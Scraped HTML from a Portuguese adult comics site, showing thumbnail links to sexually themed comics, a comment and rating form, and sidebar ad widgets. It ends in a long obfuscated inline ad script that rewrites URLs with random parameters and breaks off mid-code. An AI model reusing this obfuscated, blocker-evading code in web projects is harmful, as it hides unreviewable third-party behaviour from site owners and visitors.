                                                    <img width="300" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20400'%3E%3C/svg%3E" class="attachment-62996 size-62996 wp-post-image" alt="capa s 1" thumbnail="" decoding="async" title="capa s 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/06/capa-s-1.jpg"><noscript><img width="300" height="400" src="https://www.superhq.net/wp-content/uploads2/2023/06/capa-s-1.jpg" class="attachment-62996 size-62996 wp-post-image" alt="capa s 1" thumbnail="" decoding="async" title="capa s 1"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/filminho-cachaca-de-alambique.html" rel="bookmark">FILMINHO, Cachaça de alambique</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Ensinando Clarinha" class="i-frame" href="https://www.superhq.net/2025/ensinando-clarinha.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-68013 size-68013 wp-post-image" alt="Ensinando Clarinha" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/12/Ensinando-Clarinha.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/12/Ensinando-Clarinha-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/12/Ensinando-Clarinha-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Ensinando Clarinha" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/12/Ensinando-Clarinha.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/12/Ensinando-Clarinha.webp" class="attachment-68013 size-68013 wp-post-image" alt="Ensinando Clarinha" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/12/Ensinando-Clarinha.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/12/Ensinando-Clarinha-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/12/Ensinando-Clarinha-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Ensinando Clarinha"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/ensinando-clarinha.html" rel="bookmark">Ensinando Clarinha</a></h3>
                                                </header>
                                            </div>
                                        </article>                             </div>
                        </div>
                    </div>
                </div>
                 <div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Postagens Relacionadas:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2019/the-karassians.html' title='The Karassians'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="the karassians" data-pin-nopin="true" decoding="async" title="the karassians" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/the-karassians-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2019/03/the-karassians-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="the karassians" data-pin-nopin="true" decoding="async" title="the karassians"></noscript><span class="yarpp-thumbnail-title">The Karassians</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2018/sons-best-friends-dad.html' title='Son&#8217;s Best Friend&#8217;s Dad'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sons Best Friends Dad" data-pin-nopin="true" decoding="async" title="01 33" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/05/01-33-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2018/05/01-33-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sons Best Friends Dad" data-pin-nopin="true" decoding="async" title="01 33"></noscript><span class="yarpp-thumbnail-title">Son&#8217;s Best Friend&#8217;s Dad</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2019/the-wife-and-the-black-gardeners-3.html' title='The Wife and the Black Gardeners 3'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Wife and the Black Gardeners 3" data-pin-nopin="true" decoding="async" title="01" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/12/01-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2018/12/01-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Wife and the Black Gardeners 3" data-pin-nopin="true" decoding="async" title="01"></noscript><span class="yarpp-thumbnail-title">The Wife and the Black Gardeners 3</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2019/art-class-2.html' title='Art Class 2'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Art Class 2" data-pin-nopin="true" decoding="async" title="01 48" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/09/01-48-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2018/09/01-48-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Art Class 2" data-pin-nopin="true" decoding="async" title="01 48"></noscript><span class="yarpp-thumbnail-title">Art Class 2</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2018/the-wife-and-the-black-gardeners-2.html' title='The Wife and the Black Gardeners 2'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Wife and the Black Gardeners 2" data-pin-nopin="true" decoding="async" title="01 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/06/01-1-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2018/06/01-1-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Wife and the Black Gardeners 2" data-pin-nopin="true" decoding="async" title="01 1"></noscript><span class="yarpp-thumbnail-title">The Wife and the Black Gardeners 2</span></a>
</div>
</div>
			<br><br>
			
			                <div class="coms">

                    <div class="title">

                        <span class="qty"><span class="disqus-comment-count">0</span><svg class="ico"><use xlink:href="#i-tip"></use></svg></span>

                        Deixe seu Comentário

                    </div>

     				

    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>5</span>
                    <span class='wpdrc'>1</span>
                    <span class='wpdrt'>voto</span></div>
                <div class='wpd-rating-title'>Avalie essa HQ</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                        <div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div>                        <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/87ba7176a590b1ea9e0a122eb57e5a381f50c7a60aeec3532ab847526cebcf3d?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/87ba7176a590b1ea9e0a122eb57e5a381f50c7a60aeec3532ab847526cebcf3d?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/87ba7176a590b1ea9e0a122eb57e5a381f50c7a60aeec3532ab847526cebcf3d?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/87ba7176a590b1ea9e0a122eb57e5a381f50c7a60aeec3532ab847526cebcf3d?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-0_0'></div>
                <input id='wpdiscuz-recaptcha-field-0_0' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4b8991fb01" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"><div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/24caf6e39ffd7f400e2f4c0320d7a2478c22f57e286effed082a96975fa78904?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/24caf6e39ffd7f400e2f4c0320d7a2478c22f57e286effed082a96975fa78904?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/24caf6e39ffd7f400e2f4c0320d7a2478c22f57e286effed082a96975fa78904?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/24caf6e39ffd7f400e2f4c0320d7a2478c22f57e286effed082a96975fa78904?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-wpdiscuzuniqueid'></div>
                <input id='wpdiscuz-recaptcha-field-wpdiscuzuniqueid' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4b8991fb01" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="222"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentários                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Comentário mais reagido">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Tópico de comentários mais quente">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Feedbacks embutidos                    </div>
                    <div class="wpd-filter-view-all">Ver todos os comentários</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                    </div>

            
        </main>
        <aside class="sidebar">
    <div class="sidebar-inner">
        <div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="banner300x250">
<ins data-revive-zoneid="21" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script>
</div>
</div></div><div class="shq-ads" id="engine-banners-widget-47"><div class="shq-ad"><div class="banner300x250">
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const 